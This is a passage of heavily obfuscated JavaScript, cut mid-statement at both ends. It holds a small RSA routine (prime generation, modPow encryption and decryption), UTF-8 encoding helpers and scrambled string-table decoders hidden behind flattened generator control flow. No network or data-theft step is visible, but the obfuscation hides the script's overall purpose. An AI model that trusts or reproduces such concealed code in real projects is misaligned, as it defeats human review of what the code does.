WEiwTdx,x9mGsdB;CAH4_8Z[qhRbiNL[0x4]]=qhRbiNL[0x23];do{SOjhtna(WEiwTdx=this.randomPrime(CAH4_8Z[qhRbiNL[0x2]]/qhRbiNL[0x1]),x9mGsdB=this.randomPrime(CAH4_8Z[qhRbiNL[0x2]]/qhRbiNL[0x1]),CAH4_8Z[qhRbiNL[0x4]]=pUMrGWL.lcm(WEiwTdx.prev(),x9mGsdB.prev()))}while(pUMrGWL.gcd(aNAiGD,CAH4_8Z[qhRbiNL[0x4]]).notEquals(qhRbiNL[0x4])||WEiwTdx.minus(x9mGsdB).abs().shiftRight(CAH4_8Z[qhRbiNL[0x2]]/qhRbiNL[0x1]-qhRbiNL[0x1d5]).isZero());return{e:aNAiGD,n:WEiwTdx.multiply(x9mGsdB),d:aNAiGD.modInv(CAH4_8Z[qhRbiNL[0x4]])}}static encrypt(CAH4_8Z,aNAiGD,WEiwTdx){return pUMrGWL(CAH4_8Z).modPow(WEiwTdx,aNAiGD)}static decrypt(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x5];return pUMrGWL(CAH4_8Z[qhRbiNL[0x2]]).modPow(CAH4_8Z[qhRbiNL[0x4]],CAH4_8Z[qhRbiNL[0x1]])}static encode(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];const aNAiGD=CAH4_8Z[qhRbiNL[0x2]].split(\"\").map(CAH4_8Z=>CAH4_8Z.charCodeAt()).join(\"\");return pUMrGWL(aNAiGD)}static decode(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];const pUMrGWL=CAH4_8Z[qhRbiNL[0x2]].toString();CAH4_8Z[-qhRbiNL[0x97]]=\"\";for(let aNAiGD=qhRbiNL[0x2];aNAiGD<pUMrGWL.length;aNAiGD+=qhRbiNL[0x1]){let EOHlTm2=Qh8gpI(tLFiGn(qhRbiNL[0x2f4]))(pUMrGWL.substr(aNAiGD,qhRbiNL[0x1]));if(EOHlTm2<=qhRbiNL[0x24c]){SOjhtna(CAH4_8Z[-qhRbiNL[0x97]]+=Qh8gpI(tLFiGn(qhRbiNL[0x2f5])).fromCharCode(Qh8gpI(tLFiGn(qhRbiNL[0x2f4]))(pUMrGWL.substr(aNAiGD,qhRbiNL[0x5]))),aNAiGD++)}else{SOjhtna(PLIXU4N(rzLzOJo),PLIXU4N(cMJ9Jv));function cMJ9Jv(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x3]]=\"\\u004c\\u0038\\u0076\\u0059\\u0069\\u0061\\u006a\\u0024\\u0073\\u005b\\u0067\\u0068\\u0026\\u0050\\u0058\\u0053\\u0040\\u007b\\u0047\\u0064\\u003c\\u0056\\u004f\\u0052\\u002a\\u004e\\u003e\\u006f\\u006d\\u002c\\u0046\\u0045\\u0044\\u0022\\u0074\\u005a\\u004d\\u0065\\u0075\\u0025\\u007e\\u0028\\u0049\\u006c\\u0078\\u003b\\u0066\\u0043\\u002e\\u0051\\u005d\\u0079\\u0023\\u007d\\u0057\\u002f\\u0039\\u0072\\u0071\\u0063\\u0077\\u0031\\u003d\\u0062\\u004b\\u0060\\u006e\\u0042\\u0054\\u007a\\u0048\\u0030\\u005e\\u006b\\u005f\\u0055\\u0070\\u0035\\u002b\\u0041\\u0032\\u0033\\u0021\\u007c\\u0034\\u0029\\u0037\\u003a\\u003f\\u0036\\u004a\",CAH4_8Z[qhRbiNL[0xf]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0xf]].length,CAH4_8Z[qhRbiNL[0xc]]=[],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x30]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0x2f6]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0x2f6]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0x2f6]]++){CAH4_8Z[qhRbiNL[0x11]]=CAH4_8Z[qhRbiNL[0x3]].indexOf(CAH4_8Z[qhRbiNL[0xf]][CAH4_8Z[qhRbiNL[0x2f6]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x9]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x30]],CAH4_8Z[qhRbiNL[0x30]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push(CAH4_8Z[qhRbiNL[0x9]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x9]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x30]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x30]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[qhRbiNL[0x9]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x30]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0xc]])}function rzLzOJo(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=cMJ9Jv(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}CAH4_8Z[-qhRbiNL[0x97]]+=Qh8gpI(rzLzOJo(qhRbiNL[0x2f7])+qhRbiNL[0x217]).fromCharCode(EOHlTm2)}}return CAH4_8Z[-qhRbiNL[0x97]]}},XexONC2[\"fG7mCP\"].exports=CAH4_8Z[qhRbiNL[0x3]])}return fqRsdb4},get[tLFiGn(qhRbiNL[0x2f8])](){return pkyqrfF},get[tLFiGn(qhRbiNL[0x2f9])](){return VpyT08},get[tLFiGn(qhRbiNL[0x2fa])+qhRbiNL[0x174]](){var CAH4_8Z,pUMrGWL;function*aNAiGD(pUMrGWL,aNAiGD,EOHlTm2,cMJ9Jv={icql0F:{}}){while(pUMrGWL+aNAiGD+EOHlTm2!==0x70)with(cMJ9Jv.llqfnU1||cMJ9Jv)switch(pUMrGWL+aNAiGD+EOHlTm2){default:case 0xc6:SOjhtna((0x1,X4Ta9x)(),cMJ9Jv.llqfnU1=cMJ9Jv.icql0F,EOHlTm2+=0x27);break;case-0x75:case EOHlTm2!=-0x80&&EOHlTm2- -0xf0:SOjhtna(cMJ9Jv.llqfnU1=cMJ9Jv.MNrW2MS,EOHlTm2+=0x6b);break;case-0xa4:case 0x97:case-0xeb:[cMJ9Jv.icql0F.JJhJD4h,cMJ9Jv.icql0F.d5k5tY]=[-0xa,-0x6b];case-0x43:case EOHlTm2-0x17d:SOjhtna([cMJ9Jv.icql0F.JJhJD4h,cMJ9Jv.icql0F.d5k5tY]=[0x5,-0xb4],icql0F.X4Ta9x=function pUMrGWL(){PLIXU4N(function(...pUMrGWL){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,CAH4_8Z,rzLzOJo,O6Mt1s9={eztG30D:{}},gQDcZ8){while(EOHlTm2+CAH4_8Z+rzLzOJo!==0xf6)with(O6Mt1s9.urhb2Z||O6Mt1s9)switch(EOHlTm2+CAH4_8Z+rzLzOJo){case 0x61:return kX5kaf_;case O6Mt1s9.eztG30D.K1K7aSa+-0x8e:case 0xa9:SOjhtna(PLIXU4N(TgFWfvq),PLIXU4N(hvwYbf),pUMrGWL[qhRbiNL[CAH4_8Z+-0xd6]]=Qh8gpI(tLFiGn(qhRbiNL[EOHlTm2+-0x4b])+qhRbiNL[0x217]).fromCharCode,pUMrGWL[qhRbiNL[0x1d]]=qhRbiNL[EOHlTm2+-0x54],O6Mt1s9.urhb2Z=O6Mt1s9.eztG30D,EOHlTm2+=-0x12f,CAH4_8Z+=0x8,rzLzOJo+=0xef);break;case rzLzOJo-0x7d:case-0x3:case 0xf8:return pUMrGWL[qhRbiNL[0x3]](O4qqD2[qhRbiNL[0x2]]);case CAH4_8Z- -0x14:if(pUMrGWL[qhRbiNL[0x5a]]==pUMrGWL[qhRbiNL[0x5]]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x171,rzLzOJo+=0x18f);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x171,CAH4_8Z+=-0x7f,rzLzOJo+=0x18f);break}case EOHlTm2- -0xba:case-0x91:case-0x12:SOjhtna([...gFDgCP.SakY6g]=gQDcZ8,gFDgCP.SakY6g[qhRbiNL[0x0]]=qhRbiNL[0x4],gFDgCP.SakY6g[qhRbiNL[0x3]]=(0x1,eztG30D.hvwYbf)(gFDgCP.SakY6g[qhRbiNL[0x2]]),O6Mt1s9.urhb2Z=O6Mt1s9.gFDgCP,CAH4_8Z+=-0x113);break;case EOHlTm2-0x9b:default:SOjhtna([O6Mt1s9.eztG30D.KxVsRO,O6Mt1s9.eztG30D.K1K7aSa,O6Mt1s9.eztG30D.GehoHi]=[0x41,0x2,-0xa9],eztG30D.UENHGU=function(...EOHlTm2){return cMJ9Jv(-0xb8,0x48,0xe8,{eztG30D:O6Mt1s9.eztG30D,zD9l7aK:{}},EOHlTm2).next().value},eztG30D._9rPKh=function(...EOHlTm2){return cMJ9Jv(-0xe8,0x6d,0x10c,{eztG30D:O6Mt1s9.eztG30D,U4OgDR:{}},EOHlTm2).next().value},eztG30D.stNzfM=function(...EOHlTm2){return cMJ9Jv(-0x20,-0x53,0x2d,{eztG30D:O6Mt1s9.eztG30D,eJ3Sa_1:{}},EOHlTm2).next().value},eztG30D.fhs2gJ=function(...EOHlTm2){return cMJ9Jv(-0x20,0x9f,0x1b,{eztG30D:O6Mt1s9.eztG30D,gFDgCP:{}},EOHlTm2).next().value},eztG30D.bEmBL5z=function(...EOHlTm2){return cMJ9Jv(-0x79,-0x98,0x2a,{eztG30D:O6Mt1s9.eztG30D,eUXhKym:{}},EOHlTm2).next().value},eztG30D.YZrJz_=function(...EOHlTm2){return cMJ9Jv(-0x79,-0xcd,0xc7,{eztG30D:O6Mt1s9.eztG30D,cihfQm:{}},EOHlTm2).next().value},eztG30D.lcgq_s5=function(...EOHlTm2){return cMJ9Jv(0x15,-0x139,0xb5,{eztG30D:O6Mt1s9.eztG30D,srIivhV:{}},EOHlTm2).next().value},eztG30D.TgFWfvq=function(...EOHlTm2){return cMJ9Jv(0xb3,-0x4c,-0x7b,{eztG30D:O6Mt1s9.eztG30D,G2jXAOY:{}},EOHlTm2).next().value},eztG30D.hvwYbf=function(...EOHlTm2){return cMJ9Jv(0x77,0x80,-0x17e,{eztG30D:O6Mt1s9.eztG30D,CobARA:{}},EOHlTm2).next().value},pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],PLIXU4N(eztG30D.UENHGU),O6Mt1s9.urhb2Z=O6Mt1s9.eztG30D,EOHlTm2+=-0xfe,CAH4_8Z+=0xd9,rzLzOJo+=0x111);break;case-0x64:case-0x71:case O6Mt1s9.eztG30D.K1K7aSa+0xbb:return anjJQlc(vBaD4rC[qhRbiNL[0x1d]]);case 0x2:case CAH4_8Z- -0xcb:case 0x6:SOjhtna(vBaD4rC[-qhRbiNL[0x5b]]=qhRbiNL[0x2],vBaD4rC[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(vBaD4rC[qhRbiNL[0xdd]]=qhRbiNL[0x2];vBaD4rC[qhRbiNL[0xdd]]<vBaD4rC[qhRbiNL[0x1c]];vBaD4rC[qhRbiNL[0xdd]]++){vBaD4rC[qhRbiNL[0x11]]=vBaD4rC[-qhRbiNL[EOHlTm2+-0x1]].indexOf(vBaD4rC[qhRbiNL[0xbd]][vBaD4rC[qhRbiNL[0xdd]]]);if(vBaD4rC[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(vBaD4rC[qhRbiNL[0x12]]<qhRbiNL[0x2]){vBaD4rC[qhRbiNL[0x12]]=vBaD4rC[qhRbiNL[0x11]]}else{SOjhtna(vBaD4rC[qhRbiNL[CAH4_8Z+0x7b]]+=vBaD4rC[qhRbiNL[0x11]]*qhRbiNL[0x1b],vBaD4rC[qhRbiNL[0x1e]]|=vBaD4rC[qhRbiNL[0x12]]<<vBaD4rC[-qhRbiNL[0x5b]],vBaD4rC[-qhRbiNL[0x5b]]+=(vBaD4rC[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(vBaD4rC[qhRbiNL[0x1d]].push(vBaD4rC[qhRbiNL[CAH4_8Z+0x87]]&qhRbiNL[0x16]),vBaD4rC[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],vBaD4rC[-qhRbiNL[0x5b]]-=qhRbiNL[0xa])}while(vBaD4rC[-qhRbiNL[0x5b]]>qhRbiNL[EOHlTm2+-0xb4]);vBaD4rC[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(vBaD4rC[qhRbiNL[EOHlTm2+-0xb4]]>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.iCla8u,CAH4_8Z+=0x67,rzLzOJo+=-0x1ad);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.iCla8u,EOHlTm2+=-0x10c,CAH4_8Z+=0x314,rzLzOJo+=-0x1ad);break}case EOHlTm2!=0x1a3&&EOHlTm2-0xea:return x9mGsdB[A6fd4J[qhRbiNL[0x2]]];case CAH4_8Z-0x70:case-0xb2:case-0x2e:return itnJmE[qhRbiNL[0x64]]&qhRbiNL[0x28];case 0x4e:return;case rzLzOJo-0x4e:case-0x78:return Ho2FGt;case 0xef:case-0x8d:return qhRbiNL[0x12a];case 0x29:case-0x55:throw Qh8gpI(tLFiGn(qhRbiNL[0x307]))(tLFiGn(qhRbiNL[0x308])+tLFiGn(qhRbiNL[EOHlTm2+0x3f2])+tLFiGn(qhRbiNL[0x30b])+tLFiGn(qhRbiNL[0x30c])+qhRbiNL[0x1e]);case-0x60:return;case EOHlTm2-0x1aa:case-0xc9:SOjhtna(vBaD4rC[qhRbiNL[0x1d]].push((vBaD4rC[qhRbiNL[0x1e]]|vBaD4rC[qhRbiNL[0x12]]<<vBaD4rC[-qhRbiNL[0x5b]])&qhRbiNL[0x16]),O6Mt1s9.urhb2Z=O6Mt1s9.iCla8u,EOHlTm2+=-0x10c,CAH4_8Z+=0x2ad);break;case-0x46:case-0x65:case-0x2c:SOjhtna([...eJ3Sa_1.itnJmE]=gQDcZ8,eJ3Sa_1.itnJmE[qhRbiNL[0x0]]=qhRbiNL[0x2]);if(pUMrGWL[qhRbiNL[0x5a]]>=pUMrGWL[qhRbiNL[0x5]]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eJ3Sa_1,CAH4_8Z+=0x3f,rzLzOJo+=0x60);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eJ3Sa_1,EOHlTm2+=0x50,CAH4_8Z+=0x58,rzLzOJo+=0x60);break}case-0x8f:case-0x7f:SOjhtna([...cihfQm.Q2z4Fo]=gQDcZ8,cihfQm.Q2z4Fo[qhRbiNL[0x0]]=qhRbiNL[0x1]);return pUMrGWL[qhRbiNL[0x3]](cihfQm.Q2z4Fo[qhRbiNL[0x2]]>>cihfQm.Q2z4Fo[qhRbiNL[0x4]]&qhRbiNL[0x28]|qhRbiNL[0x21]);case EOHlTm2!=0xc6&&EOHlTm2-0x64:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,CAH4_8Z+=0x14,rzLzOJo+=0x1f);break;case 0x74:case-0xe6:case O6Mt1s9.eztG30D.KxVsRO+-0x5e:SOjhtna(FGdyEdb[qhRbiNL[0x4]]=(0x1,O6Mt1s9.eztG30D.stNzfM)(),FGdyEdb[-qhRbiNL[0x30d]]=(0x1,O6Mt1s9.eztG30D.stNzfM)(),FGdyEdb[-qhRbiNL[0x30e]]=(0x1,O6Mt1s9.eztG30D.stNzfM)(),FGdyEdb[qhRbiNL[0x7c]]=(FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0x12])<<qhRbiNL[0x2b]|FGdyEdb[qhRbiNL[0x4]]<<qhRbiNL[0x24]|FGdyEdb[-qhRbiNL[0x30d]]<<qhRbiNL[0x9]|FGdyEdb[-qhRbiNL[0x30e]]);if(FGdyEdb[qhRbiNL[0x7c]]>=qhRbiNL[0x2ff]&&FGdyEdb[qhRbiNL[0x7c]]<=0x10ffff){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,CAH4_8Z+=0x109,rzLzOJo+=-0xff);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x19c,CAH4_8Z+=0x109,rzLzOJo+=0x5);break}case EOHlTm2- -0xad:return x9mGsdB[A6fd4J[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.WsfoKm.ynvrxe)(tpK1bgS[A6fd4J[qhRbiNL[0x2]]]);case 0xd7:case 0x23:case-0xfa:SOjhtna(PLIXU4N(fhs2gJ),PLIXU4N(bEmBL5z),PLIXU4N(YZrJz_,qhRbiNL[CAH4_8Z+-0xd8]),PLIXU4N(lcgq_s5),O6Mt1s9.urhb2Z=O6Mt1s9.eztG30D,EOHlTm2+=0xef,rzLzOJo+=-0x252);break;case 0xfa:case-0x23:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x28b,CAH4_8Z+=0x1d8);break;case CAH4_8Z- -0x1f:SOjhtna([...pMAQDJ.A6fd4J]=gQDcZ8,pMAQDJ.A6fd4J[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[pMAQDJ.A6fd4J[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.pMAQDJ,CAH4_8Z+=0xaa,rzLzOJo+=0x83);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.pMAQDJ,EOHlTm2+=0xbb,CAH4_8Z+=-0xcc,rzLzOJo+=0x62);break}case 0xa3:case EOHlTm2- -0x1f:O6Mt1s9.CobARA.Ho2FGt=(0x1,BANuFz)(CAH4_8Z+0xb7,0xb8,-0x2c).next().value;if(gxNTH8p){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.CobARA,EOHlTm2+=-0x2b,CAH4_8Z+=0xb2,rzLzOJo+=-0x9f);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.CobARA,EOHlTm2+=0xb1,CAH4_8Z+=0xb2,rzLzOJo+=-0x138);break}case EOHlTm2-0x133:case 0x18:return FGdyEdb[qhRbiNL[0x7c]];case CAH4_8Z-0x1d2:return SakY6g[-qhRbiNL[0x2e]];case-0x40:case rzLzOJo- -0x122:return FGdyEdb[qhRbiNL[0x7c]];case O6Mt1s9.eztG30D.K1K7aSa+0x3b:SOjhtna(FGdyEdb[qhRbiNL[0x4]]=(0x1,O6Mt1s9.eztG30D.stNzfM)(),FGdyEdb[qhRbiNL[0x7c]]=(FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0x27])<<qhRbiNL[0x9]|FGdyEdb[qhRbiNL[0x4]]);if(FGdyEdb[qhRbiNL[0x7c]]>=qhRbiNL[0x21]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,CAH4_8Z+=-0x16f,rzLzOJo+=0x56);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,CAH4_8Z+=0x8d,rzLzOJo+=-0x28);break}case CAH4_8Z- -0x6d:case-0x89:case 0xe1:throw Qh8gpI(tLFiGn(qhRbiNL[EOHlTm2+0x327]))(tLFiGn(qhRbiNL[0x308])+tLFiGn(qhRbiNL[0x309])+tLFiGn(qhRbiNL[0x2a]));case O6Mt1s9.eztG30D.KxVsRO+0xb8:case 0x87:SOjhtna(SakY6g[qhRbiNL[0xc]]=qhRbiNL[0x23],SakY6g[-qhRbiNL[0x2e]]=\"\");while(++SakY6g[qhRbiNL[0x5]]<SakY6g[qhRbiNL[0x306]]){SOjhtna(SakY6g[qhRbiNL[0xc]]=SakY6g[qhRbiNL[0x3]][SakY6g[qhRbiNL[0x5]]],SakY6g[-qhRbiNL[0x2e]]+=(0x1,O6Mt1s9.eztG30D.bEmBL5z)(SakY6g[qhRbiNL[0xc]]))}SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.gFDgCP,rzLzOJo+=-0x145);break;case-0xcb:case O6Mt1s9.eztG30D.GehoHi+0x3d:case 0xdd:if(pUMrGWL[qhRbiNL[0x5a]]==pUMrGWL[qhRbiNL[0x5]]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x60,CAH4_8Z+=0xeb,rzLzOJo+=0xd0);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x60,CAH4_8Z+=0x6c,rzLzOJo+=0xd0);break}case 0xe8:case O6Mt1s9.eztG30D.KxVsRO+-0xf8:if((FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0xb8])==qhRbiNL[0xa8]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,rzLzOJo+=0x147);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x4c,CAH4_8Z+=0xac,rzLzOJo+=0x9e);break}case-0xab:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0x1d,CAH4_8Z+=0x86,rzLzOJo+=0x89);break;case EOHlTm2!=0x21&&rzLzOJo-0x7b:case-0xb3:SOjhtna([...U4OgDR.FGdyEdb]=gQDcZ8,U4OgDR.FGdyEdb[qhRbiNL[0x0]]=qhRbiNL[0x2],U4OgDR.FGdyEdb[qhRbiNL[0x4c]]=qhRbiNL[0x23],U4OgDR.FGdyEdb[qhRbiNL[0x4]]=qhRbiNL[0x23],U4OgDR.FGdyEdb[-qhRbiNL[0x30d]]=qhRbiNL[0x23],U4OgDR.FGdyEdb[-qhRbiNL[0x30e]]=qhRbiNL[0x23],U4OgDR.FGdyEdb[qhRbiNL[0x7c]]=qhRbiNL[0x23]);if(pUMrGWL[qhRbiNL[0x5a]]>pUMrGWL[qhRbiNL[0x5]]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,CAH4_8Z+=-0xc9,rzLzOJo+=-0x4b);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0x1af,CAH4_8Z+=0x50,rzLzOJo+=-0x1bf);break}case 0x75:case 0x4f:case CAH4_8Z!=-0xaf&&CAH4_8Z!=0x42&&CAH4_8Z- -0xaf:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x3d,CAH4_8Z+=0x76,rzLzOJo+=-0x13b);break;case CAH4_8Z-0xc9:case-0xa0:case-0x67:FGdyEdb[qhRbiNL[0x7c]]=(FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0x19])<<qhRbiNL[0x24]|FGdyEdb[qhRbiNL[0x4]]<<qhRbiNL[0x9]|FGdyEdb[-qhRbiNL[0x30d]];if(FGdyEdb[qhRbiNL[0x7c]]>=0x800){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0xd5,rzLzOJo+=0x172);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0xd5,CAH4_8Z+=-0x81,rzLzOJo+=0x172);break}case-0x95:case-0x20:O4qqD2[-qhRbiNL[0xa7]]=\"\";if((O4qqD2[qhRbiNL[0x2]]&0xfffff800)==qhRbiNL[0x2]){O4qqD2[-qhRbiNL[0xa7]]=pUMrGWL[qhRbiNL[0x3]](O4qqD2[qhRbiNL[0x2]]>>qhRbiNL[0x9]&qhRbiNL[0x27]|qhRbiNL[0x8c])}else if((O4qqD2[qhRbiNL[0x2]]&0xffff0000)==qhRbiNL[0x2]){SOjhtna((0x1,O6Mt1s9.eztG30D.lcgq_s5)(O4qqD2[qhRbiNL[0x2]]),O4qqD2[-qhRbiNL[0xa7]]=pUMrGWL[qhRbiNL[0x3]](O4qqD2[qhRbiNL[0x2]]>>qhRbiNL[0x24]&qhRbiNL[0x19]|qhRbiNL[0xa8]),O4qqD2[-qhRbiNL[0xa7]]+=(0x1,O6Mt1s9.eztG30D.YZrJz_)(O4qqD2[qhRbiNL[0x2]],qhRbiNL[0x9]))}else if((O4qqD2[qhRbiNL[0x2]]&0xffe00000)==qhRbiNL[0x2]){SOjhtna(O4qqD2[-qhRbiNL[0xa7]]=pUMrGWL[qhRbiNL[0x3]](O4qqD2[qhRbiNL[0x2]]>>qhRbiNL[0x2b]&qhRbiNL[0x12]|qhRbiNL[0xb8]),O4qqD2[-qhRbiNL[0xa7]]+=(0x1,O6Mt1s9.eztG30D.YZrJz_)(O4qqD2[qhRbiNL[0x2]],qhRbiNL[0x24]),O4qqD2[-qhRbiNL[0xa7]]+=(0x1,O6Mt1s9.eztG30D.YZrJz_)(O4qqD2[qhRbiNL[0x2]],qhRbiNL[0x9]))}O4qqD2[-qhRbiNL[0xa7]]+=pUMrGWL[qhRbiNL[0x3]](O4qqD2[qhRbiNL[0x2]]&qhRbiNL[0x28]|qhRbiNL[0x21]);return O4qqD2[-qhRbiNL[0xa7]];case-0x33:case 0x3b:SOjhtna(O6Mt1s9.WsfoKm={},O6Mt1s9.WsfoKm.g0EoiYc=function(...EOHlTm2){return cMJ9Jv(-0x46,-0xe5,0x65,{WsfoKm:O6Mt1s9.WsfoKm,srIivhV:O6Mt1s9.srIivhV,eztG30D:O6Mt1s9.eztG30D,pMAQDJ:{}},EOHlTm2).next().value},O6Mt1s9.WsfoKm.ynvrxe=function(...EOHlTm2){return cMJ9Jv(-0xe8,0x253,-0xf4,{WsfoKm:O6Mt1s9.WsfoKm,srIivhV:O6Mt1s9.srIivhV,eztG30D:O6Mt1s9.eztG30D,iCla8u:{}},EOHlTm2).next().value},PLIXU4N(O6Mt1s9.WsfoKm.g0EoiYc),PLIXU4N(O6Mt1s9.WsfoKm.ynvrxe),O6Mt1s9.urhb2Z=O6Mt1s9.srIivhV,EOHlTm2+=0x28b,CAH4_8Z+=-0xf4,rzLzOJo+=-0x119);break;case EOHlTm2!=0x57&&EOHlTm2-0x1a:if((FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0xa8])==qhRbiNL[0x8c]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x7f);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x15c,CAH4_8Z+=0x141,rzLzOJo+=-0x158);break}case rzLzOJo- -0x92:case 0xc8:return Pf_hoO[qhRbiNL[0xc]];case-0x43:case 0xb9:throw Qh8gpI((0x1,O6Mt1s9.WsfoKm.g0EoiYc)(qhRbiNL[0x301]))((0x1,O6Mt1s9.WsfoKm.g0EoiYc)(qhRbiNL[0x302])+mttCO6D[qhRbiNL[0x2]].toString(qhRbiNL[0xb]).toUpperCase()+((0x1,O6Mt1s9.WsfoKm.g0EoiYc)(qhRbiNL[EOHlTm2+0x160])+(0x1,O6Mt1s9.WsfoKm.g0EoiYc)(qhRbiNL[EOHlTm2+-0x184])+(0x1,O6Mt1s9.WsfoKm.g0EoiYc)(qhRbiNL[0x304])+(0x1,O6Mt1s9.WsfoKm.g0EoiYc)(qhRbiNL[0x305])));case rzLzOJo- -0x33:case 0x56:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eUXhKym,EOHlTm2+=-0x126,CAH4_8Z+=0x43,rzLzOJo+=-0x2f);break;case 0xbe:case CAH4_8Z- -0x38:SOjhtna([...G2jXAOY.Pf_hoO]=gQDcZ8,G2jXAOY.Pf_hoO[qhRbiNL[0x0]]=qhRbiNL[0x4],G2jXAOY.Pf_hoO[qhRbiNL[0x4]]=G2jXAOY.Pf_hoO[qhRbiNL[0x2]].length,O6Mt1s9.urhb2Z=O6Mt1s9.G2jXAOY,EOHlTm2+=-0xf0,CAH4_8Z+=-0x61,rzLzOJo+=0x205);break;case 